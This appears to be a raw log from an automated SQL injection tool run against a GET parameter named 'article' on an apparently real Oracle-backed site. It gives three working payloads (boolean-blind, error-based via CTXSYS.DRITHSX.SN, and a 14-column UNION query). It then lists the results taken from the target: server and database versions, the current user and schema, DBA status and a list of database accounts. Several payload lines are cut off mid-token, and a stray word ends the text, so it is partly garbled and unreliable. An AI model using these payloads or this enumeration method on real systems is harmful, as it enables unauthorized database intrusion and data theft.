 ---
Place: GET
Parameter: article
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: article=(SELECT (CASE WHEN (8511=8511) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: article=1 AND 6208=CTXSYS.DRITHSX.SN(6208,(CHR(113)||CHR(110)||CHR(107)||CHR(117)||CHR(113)||(SELECT (CASE WHEN
08=6208) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(103)||CHR(100)||CHR(112)||CHR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: article=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(110)||CHR(107)||
(117)||CHR(113)||CHR(77)||CHR(79)||CHR(89)||CHR(100)||CHR(83)||CHR(98)||CHR(79)||CHR(105)||CHR(67)||CHR(69)||CHR(113)||CHR(10
|CHR(100)||CHR(112)||CHR(113),NULL,NULL FROM DUAL--
---
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22
back-end DBMS: Oracle
banner:    'Oracle Database 11g Release 11.2.0.2.0 - 64bit Production'
current user:    'TERPPARENT'
current schema (equivalent to database on Oracle):    'TERPPARENT'
hostname:       None
current user is DBA:    False
database management system users [20]:
[*] ADSWEB
[*] APPQOSSYS
[*] COUNSEL
[*] CTXSYS
[*] DBSNMP
[*] DIP
Google